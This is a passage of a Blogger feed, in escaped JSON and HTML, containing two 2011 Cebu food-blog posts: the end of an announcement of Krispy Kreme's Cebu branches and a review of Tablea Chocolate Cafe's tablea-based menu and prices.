the branch hours and even days before the new store’s opening.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAbout Krispy Kreme in Cebu:\u003C\/b\u003E\u003Cbr \/\u003E\nThere will be 2 branches, 1 in Ayala Center Cebu -specifically near the Active Zone area and the other one of course is in Asiatown IT Park (G\/F Asia Premiere Residences)!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeanwhile, Mark Gamboa, Marketing Manager of \u003Cb\u003EKrispy Kreme Philippines\u003C\/b\u003E says that the Krispy Kreme branch in Cebu will also offer wide varieties of doughnuts and beverages that made Krispy Kreme famous across the globe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\r\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0QxSWFETf-GnSB_9FL3Nc7thGP7iVNpnwKs09VrxKhzk-BS848w_d34AUKbcAEVieJ3p_wAaimpuS2rymRJEEfz1gMGBa0yDayJCAM6Quzl20_o7QGhgv9iXThvn_HUBDigeLnkENVE5Q\/s1600\/KK+Soft+Launch3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0QxSWFETf-GnSB_9FL3Nc7thGP7iVNpnwKs09VrxKhzk-BS848w_d34AUKbcAEVieJ3p_wAaimpuS2rymRJEEfz1gMGBa0yDayJCAM6Quzl20_o7QGhgv9iXThvn_HUBDigeLnkENVE5Q\/s400\/KK+Soft+Launch3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\r\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Enomnomnomnom ~pasuya mode? ahahha\u003C\/td\u003E\u003C\/tr\u003E\r\n\u003C\/tbody\u003E\u003C\/table\u003E“We want to share the \u003Cb\u003EKrispy Kreme experience\u003C\/b\u003E in our Cebu market thus we are bringing what the brand has to offer all the way down to the south,” says Gamboa. “From the world’s famous Original Glazed, yeast-raised and cake doughnut varieties, to our Signature Coffee and its different hot and cold variants—they can experience them all.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\r\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKN_PqCmQTuqKbrXp9Wm1PXgjpFeE3HqkCBEPZGhot4EM6whFsqWQUPt-nRnXxYrOcJhG7Gh_GRsvjP8hK6PLjoVEczoILiQ8E_Vw7aKfhNWBaOkeXnOILJJobqaEgKTh2ty8vWfFclxnQ\/s1600\/KK+Soft+Launch.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKN_PqCmQTuqKbrXp9Wm1PXgjpFeE3HqkCBEPZGhot4EM6whFsqWQUPt-nRnXxYrOcJhG7Gh_GRsvjP8hK6PLjoVEczoILiQ8E_Vw7aKfhNWBaOkeXnOILJJobqaEgKTh2ty8vWfFclxnQ\/s400\/KK+Soft+Launch.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\r\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ewe got the 1st round of 'KK' boxes ohhhh yeah!\u003C\/td\u003E\u003C\/tr\u003E\r\n\u003C\/tbody\u003E\u003C\/table\u003EWhat an awesome treat for us Cebuanos! Prepare yourselves for the coming of \u003Cb\u003EKrispy Kreme in Cebu\u003C\/b\u003E! Ohh by the way, as for the opening?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\r\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwvZlvGoXny-VTx-5WdyEX1s2APsYScTvrFyqMde5-8282Pn0Gupr8eudgtpRVCbDJpp8eI3U3Z7n8_FjjhQBq9uCEGgw8wMCFojObaxnQ2b517pvInF9oBe_pgzIbHm98L708x5KVAVcm\/s1600\/KK+Soft+Launch8.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwvZlvGoXny-VTx-5WdyEX1s2APsYScTvrFyqMde5-8282Pn0Gupr8eudgtpRVCbDJpp8eI3U3Z7n8_FjjhQBq9uCEGgw8wMCFojObaxnQ2b517pvInF9oBe_pgzIbHm98L708x5KVAVcm\/s400\/KK+Soft+Launch8.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\r\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKrispy Kreme!!!!!\u003C\/td\u003E\u003C\/tr\u003E\r\n\u003C\/tbody\u003E\u003C\/table\u003EWait till last week of October for a Sweet Surprise Treat!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPhoto Credit (mixed): Rabsin, Angeli, Tianexx, Tiborsho\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/3267782458784936658\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2011\/08\/krispy-kreme-now-in-cebu.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/3267782458784936658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/3267782458784936658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2011\/08\/krispy-kreme-now-in-cebu.html","title":"Krispy Kreme NOW in CEBU!"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTSO3zhOasuL4tWApdC6_AXfwz6SvWlWxnL9cpAfEfN8SGeJIaiO0etnnNUx0JMMuvRz8Pfs_TBHr_CgZlI5EtKfE178AxypBqAHmjiBcZd1MtgxrS08Ptr2tASmfMuvPvxQDb7Ogufjqd\/s72-c\/Picture.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-1789745886942829659"},"published":{"$t":"2011-07-16T00:20:00.003+08:00"},"updated":{"$t":"2011-07-17T22:03:08.984+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chocolate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chocolate Cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dessert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sweets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tablea"}],"title":{"type":"text","$t":"Tablea Chocolate Cafe CHOCO-Madness"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0d9woAxxXKnwkRFs_dbkQxxH_80UGjJSHnwgepY4BDKiKgzCPz_oRS796nAyu0YbUzIOSVyHX3covsJJE45p8wH50rYMXk15Rq3SzdDPCTx6t4yTimeQ1VzrYqIHYoNc5Njt9NhM_8rPD\/s1600\/tablea.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0d9woAxxXKnwkRFs_dbkQxxH_80UGjJSHnwgepY4BDKiKgzCPz_oRS796nAyu0YbUzIOSVyHX3covsJJE45p8wH50rYMXk15Rq3SzdDPCTx6t4yTimeQ1VzrYqIHYoNc5Njt9NhM_8rPD\/s400\/tablea.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is inside the Tablea~JY Square Discovery mall branch\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/07\/tablea-chocolate-cafe-choco-madness.html\"\u003ETablea\u003C\/a\u003E\u003C\/b\u003E? \u003Cb\u003ETabliya or Tablea\u003C\/b\u003E is chocolate in its near-pure form without added preservatives. The Local word means 'tablets', \u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/07\/tablea-chocolate-cafe-choco-madness.html\"\u003ETabliya\u003C\/a\u003E\u003C\/b\u003E explains its name for being used in varied shapes and sizes. When it first opened, I did not really pay much attention to it since I've had weird past memories regarding tablea but that changed from a female friend's random suggestion and encouragement! But time quickly catches on and now, many have opened stores and shops selling \u003Cb\u003Egood Tabliyas\u003C\/b\u003E. It is lucrative as it is loved by many due to taste and health benefits!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU6Xo-TyTZ1Nh-xnAuN8Zs5sb-wc62LWcnK_E4Nb9OUvo21eqPn_j1JLj3OS7E1Jk9w_heKbjJDiDIUA4frpUnfXl1-1dK68Q-RqW1IpUD_fOUIKXdk6M4OwQw9Vqx_TwT-Ebh2SKLQRFH\/s1600\/lights.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU6Xo-TyTZ1Nh-xnAuN8Zs5sb-wc62LWcnK_E4Nb9OUvo21eqPn_j1JLj3OS7E1Jk9w_heKbjJDiDIUA4frpUnfXl1-1dK68Q-RqW1IpUD_fOUIKXdk6M4OwQw9Vqx_TwT-Ebh2SKLQRFH\/s400\/lights.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETablea logo with the lighting\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/07\/tablea-chocolate-cafe-choco-madness.html\"\u003ETablea Chocolate Cafe\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E is a local store which have multiple outlets located at the 2nd Floor Northwing of SM City Cebu, Robinson's Cybergate, and JY Square Discovery Mall. It basically sells desserts and beverages spotlighting tabliya in each order, with there tagline: \u003Cb\u003E\u003Ci\u003E\"Tablea Comes in many forms..\"\u003C\/i\u003E\u003C\/b\u003E then showcasing different ways to incorporate tablea in different meals, desserts, and even drinks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0s5BDiAO8YkCRt7yloa6ktBmWtjow4wbAg3WvfX2RcNvGi9qBEMYxCVHWGPenO4EfRYUMMEfMhPWNCPtuF2sgdXuACjUDpulr1dEHAZqi4vxtetspR9EZiN7OvD-h_VuaCgnmoDTJtsnf\/s1600\/Picture+016.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0s5BDiAO8YkCRt7yloa6ktBmWtjow4wbAg3WvfX2RcNvGi9qBEMYxCVHWGPenO4EfRYUMMEfMhPWNCPtuF2sgdXuACjUDpulr1dEHAZqi4vxtetspR9EZiN7OvD-h_VuaCgnmoDTJtsnf\/s1600\/Picture+016.jpg\" \/\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-text-decorations-in-effect: none; color: black;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM3A8KxNY0XgSX-wBGawcwZPPKGCWJg2beAuDEmjTTCzhb10PFtHXmTyGwSdZf8RwaTqqPZFzdkiyIRTCDQaDwwpFg_V5_81qp3KuliEulqxvWl2O9zYzUYsraE1ykihTNK-GmO5aV_-ML\/s1600\/Picture+017.jpg\" imageanchor=\"1\" style=\"clear: left; display: inline !important; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM3A8KxNY0XgSX-wBGawcwZPPKGCWJg2beAuDEmjTTCzhb10PFtHXmTyGwSdZf8RwaTqqPZFzdkiyIRTCDQaDwwpFg_V5_81qp3KuliEulqxvWl2O9zYzUYsraE1ykihTNK-GmO5aV_-ML\/s1600\/Picture+017.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI practically tasted the \u003Ci\u003EChocolate Con Churos\u003C\/i\u003E which is only Php85.00; \u003Ci\u003EHam and Cheese Sandwich\u003C\/i\u003E with camote chips which is worth Php140.00 (But it's a big serving I tell you~Value for money); \u003Ci\u003EBanana-Choco Fruio\u003C\/i\u003E which amounts to Php105.00; and also there new offering, \u003Ci\u003EMexican Meat Pie\u003C\/i\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSome other samples that are \u003Cb\u003E\u003Ci\u003Etablea infused\u003C\/i\u003E\u003C\/b\u003E creations: \u003Ci\u003ETablea Ensaymada, Tablea Muffins, Crinkles, Sylvanas, Polvoron, Champorado\u003C\/i\u003E and many more..!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8LqH9Nl_GimBd_e6vKS6VhV_WQ5VbiVgF0c3OZ1cnY7F4HBLOe7aBlAl0smBhOLBHd2NQ2SgXbmzt5aFzu30117nskDwQAmjh41lre4LmXBiojG4N1EvaJ8lcKyYoXDk9YSeaAkdhinqs\/s1600\/mexicanmeatpie.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8LqH9Nl_GimBd_e6vKS6VhV_WQ5VbiVgF0c3OZ1cnY7F4HBLOe7aBlAl0smBhOLBHd2NQ2SgXbmzt5aFzu30117nskDwQAmjh41lre4LmXBiojG4N1EvaJ8lcKyYoXDk9YSeaAkdhinqs\/s400\/mexicanmeatpie.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMexican Meat Pie! It looks like an empanada but tastes like a spicy mexican meat!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh42Zz6Vq6S0yGskdjbR3g11sjfKYfaOXbikBRbLy6bWs4I92m8gmrPYGuBP9mPJxkmukNqUdHNI4Zf3bhoI7cB4km-EqsnEUzlfMv1LYQl-ysknliSCAMyJsUXKlTwMdNIFkXtwwoXp9Mz\/s1600\/ham+and+cheese.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh42Zz6Vq6S0yGskdjbR3g11sjfKYfaOXbikBRbLy6bWs4I92m8gmrPYGuBP9mPJxkmukNqUdHNI4Zf3bhoI7cB4km-EqsnEUzlfMv1LYQl-ysknliSCAMyJsUXKlTwMdNIFkXtwwoXp9Mz\/s640\/ham+and+cheese.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVery interesting presentation of their Ham and Cheese Sandwich, this can count as a full meal!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_dSWNUeB4z5IATLPQ_7TBDb29Oh459bKaF-UQCcqZZJQ8IZcuxmb6qljdifFtdrfMPsDw6vrLSANSh5ZiDHtZII_RUdRrCp-U9cPXtWwUzmGUGkkYgSK2QrncAsNz3l2FAAU6k585_NE\/s1600\/fruio.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_dSWNUeB4z5IATLPQ_7TBDb29Oh459bKaF-UQCcqZZJQ8IZcuxmb6qljdifFtdrfMPsDw6vrLSANSh5ZiDHtZII_RUdRrCp-U9cPXtWwUzmGUGkkYgSK2QrncAsNz3l2FAAU6k585_NE\/s640\/fruio.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EChoco-Banana Fruio~Not only can you taste the crushed tablea in it but also the banana which makes for a really balanced sweet taste IMO\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003ESo try a \u003Cb\u003ETablea infused creation\u003C\/b\u003E and enjoy a unique experience in eating Tablea!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/1789745886942829659\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2011\/07\/tablea-chocolate-cafe-choco-madness.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/1789745886942829659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/1789745886942829659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2011\/07\/tablea-chocolate-cafe-choco-madness.html","title":"Tablea Chocolate Cafe CHOCO-Madness"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0d9woAxxXKnwkRFs_dbkQxxH_80UGjJSHnwgepY4BDKiKgzCPz_oRS796nAyu0YbUzIOSVyHX3covsJJE45p8wH50rYMXk15Rq3SzdDPCTx6t4yTimeQ1VzrYqIHYoNc5Njt9NhM_8rPD\/s72-c\/tablea.JPG","height":"72","width":"72"},"thr$total":{"$t":"7"}}]}});